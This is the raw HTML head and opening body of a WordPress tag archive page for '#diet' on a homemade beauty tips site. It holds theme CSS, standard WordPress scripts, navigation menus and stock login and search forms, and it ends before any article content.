

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homemadebeautytips.org/tag/diet/
body_size: 11200
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  
  <title>#diet Archives - Homemade Beauty</title>
  <link rel="canonical" href="/tag/diet/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="object">
  <meta property="og:title" content="#diet Archives - Homemade Beauty">
  <meta property="og:url" content="/tag/diet/">
  <meta property="og:site_name" content="Homemade Beauty">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="#diet Archives - Homemade Beauty">
  <link rel="dns-prefetch" href="//s0.wp.com">
  <link rel="dns-prefetch" href="//w.sharethis.com">
  <link rel="dns-prefetch" href="//s.gravatar.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Homemade Beauty » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Homemade Beauty » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Homemade Beauty » #diet Tag Feed" href="/tag/diet/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/homemadebeautytips.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="collapseomatic-css-css" href="/wp-content/plugins/jquery-collapse-o-matic/light_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="simple-share-buttons-adder-indie-css" href="//fonts.googleapis.com/css?family=Indie+Flower&ver=4.9.5" type="text/css" media="all">
  <link rel="stylesheet" id="simple-share-buttons-adder-font-awesome-css" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="google_font_open_sans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&ver=4.9.5" type="text/css" media="all">
  <link rel="stylesheet" id="google_font_roboto-css" href="https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&ver=4.9.5" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Miss+Fajardose%3A400%2C700%7CLoved+by+the+King%3A400%2C700%7CBasic%3A400%2C700%7CRoboto+Slab%3A400%2C700%7CRaleway%3A400%2C700&ver=4.9.5" type="text/css" media="all">
  <link rel="stylesheet" id="jetpack-widget-social-icons-styles-css" href="/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/themes/Newspaper/includes/demos/cafe/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="jetpack_css-css" href="/wp-content/plugins/jetpack/css/jetpack.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"http:\/\/homemadebeautytips.org","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="dns-prefetch" href="//v0.wordpress.com">
  <style type="text/css">
  img#wpstats{display:none}
  </style>
  
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #eaa133;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #eaa133 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #eaa133;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #eaa133 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #eaa133;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #eaa133 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #eaa133;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #eaa133 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #eaa133 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
        background-color: #eaa133;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #eaa133 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #eaa133;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
            color: #eaa133;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(234, 161, 51, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(186,119,42,0.33);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(186,119,42,0.33);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #6ed1ba;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f783e9;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #6ed1ba;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #6ed1b;
    }

    
    .td-footer-wrapper {
        background-color: #30251f;
    }

    
    .td-sub-footer-container {
        background-color: #0a0a0a;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #6d5348;
    }
    .td_module_15 .entry-title a {
        color: #6d5348;
    }

    
    .td-module-meta-info .td-post-author-name a {
        color: #6d5348;
    }

    
    .td-post-content,
    .td-post-content p {
        color: #6d5348;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
        color: #6d5348;
    }

    
    .td-page-header h1,
    .woocommerce-page .page-title {
        color: #6d5348;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
        color: #6d5348;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
        color: #6d5348;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Miss Fajardose";
        
    }
    
    .top-header-menu .menu-item-has-children li a {
        font-family:"Loved by the King";
        
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:Basic;
        font-size:22px;
        font-weight:normal;
        text-transform:none;
        
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Slab";
        font-size:18px;
        
    }
        
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Slab";
        font-size:14px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
        font-size:16px;
        font-weight:normal;
        
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Roboto Slab";
        
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"Roboto Slab";
        font-size:14px;
        
    }



        
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:"Roboto Slab";
        font-size:18px;
        font-weight:normal;
        
    }
    
    .td-excerpt {
        font-size:13px;
        
    }


        
        .td_module_wrap .td-module-title {
                font-family:"Roboto Slab";
        
        }
     
        .td_block_trending_now .entry-title a,
        .td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
                font-family:"Roboto Slab";
        
        }
    
    .td_module_mx7 .td-module-title a {
        font-size:18px;
        
    }
    
        .post .td-post-header .entry-title {
                font-family:"Roboto Slab";
        
        }
    
    .post .td-category a {
        font-size:13px;
        
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-size:13px;
        
    }
    
    .post header .td-post-date .entry-date {
        font-size:13px;
        
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-size:13px;
        
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Roboto Slab";
        font-size:14px;
        
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
        font-family:"Roboto Slab";
        
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Raleway;
        font-size:14px;
        line-height:18px;
        font-weight:bold;
        
    }



  /* Style generated by theme for demo: cafe */

  .td-cafe .td-header-style-10 .sf-menu > li > a:hover,
                 .td-cafe .td-header-style-10 .sf-menu > .sfHover > a,
                 .td-cafe .td-header-style-10 .sf-menu > .current-menu-item > a,
                 .td-cafe .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
                 .td-cafe .td-header-style-10 .sf-menu > .current-category-ancestor > a
                 .td-cafe .td-module-meta-info .td-post-author-name a:hover,
                 .td-cafe .td-module-meta-info .td-post-comments i:hover,
                 .td-cafe .author-box-wrap .td-author-name a:hover,
                 .td-cafe .author-box-wrap .td-author-social i:hover,
                 .td-cafe .td-footer-wrapper .widget a:hover  {
                        color: #eaa133;
                 }

                 .td-cafe .td-module-comments a,
                 .td-cafe .td-post-category,
                 .td-cafe .td-menu-summary .wpb_single_image:before,
                 .td-cafe .td-menu-summary .wpb_heading:before,
                 .td-cafe .td-menu-products .td-menu-images .wpb_heading:before,
                 .td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit],
                 .td-cafe .comment-respond input[type=submit],
                 .td-cafe .td-post-header .td-category a {
                    background-color: #eaa133;
                 }

            .td-cafe .td-module-comments a:after {
                        border-color: #eaa133 transparent transparent transparent;
            }
  </style>
  <style>

  .collapseomatic {
  background-image: url('/wp-content/uploads/2017/03/expand.png');
  background-repeat: no-repeat;
  padding: 0 0 40px 16px;
  cursor: pointer;
  background-position: top center;
  }

  .colomat-close {
        background-image: url('/wp-content/uploads/2017/03/expand.png');
  }
  </style>
</head>
<body class="archive tag tag-diet tag-179 td-cafe td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-avatar">
            <div class="td-avatar-container"><img alt="" src="https://2.gravatar.com/avatar/?#038;d=mm&r=g" srcset="http://1.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></div>
          </div>
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-homemade-beauty-container">
          <ul id="menu-homemade-beauty" class="td-mobile-main-menu">
            <li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-18">
              <a href="/category/homemade-masks/">Homemade Masks</a>
            </li>
            <li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44">
              <a href="/category/homemade-scrubs/">Homemade Scrubs</a>
            </li>
            <li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25">
              <a href="/category/natural-juices-smoothies/">Natural Juices & Smoothies</a>
            </li>
            <li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660">
              <a href="/category/tips-tricks/">Beauty Tips & Tricks</a>
            </li>
            <li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661">
              <a href="/category/face-hair/">Body, Face & Hair</a>
            </li>
            <li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663">
              <a href="/category/health/">Health</a>
            </li>
            <li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899">
              <a href="/category/other-tips/">Other Tips</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <a href="#"><i class="td-icon-close-mobile"></i></a>
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required=""><label>your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label>your password</label>
          </div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
        </div>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label>your email</label>
          </div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
      <form method="get" class="td-search-form" action="/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap">
    <div class="td-header-wrap td-header-style-10">
      <div class="td-header-top-menu-full">
